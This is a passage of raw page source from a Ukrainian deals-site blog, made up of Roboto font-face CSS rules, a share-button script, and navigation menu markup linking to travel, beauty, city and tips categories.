@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-6393 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
